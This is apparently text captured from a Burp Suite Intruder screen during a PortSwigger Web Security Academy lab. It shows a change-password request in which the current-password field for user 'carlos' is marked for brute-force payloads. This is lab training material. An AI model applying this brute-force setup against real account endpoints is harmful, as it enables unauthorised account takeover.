 Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ac200520372c2fe81337a9400c200d1.web-security-academy.net
1 POST /my-account/change-password HTTP/2
2 Host: 0ac200520372c2fe81337a9400c200d1.web-security-academy.net
3 Cookie: session=VjX1Lpt6ow1T2nYOiLPdnMqjkTxr8tAo
4 Content-Length: 78
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0ac200520372c2fe81337a9400c200d1.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ac200520372c2fe81337a9400c200d1.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=carlos&current-password=§peter§&new-password-1=1234&new-password-2=1234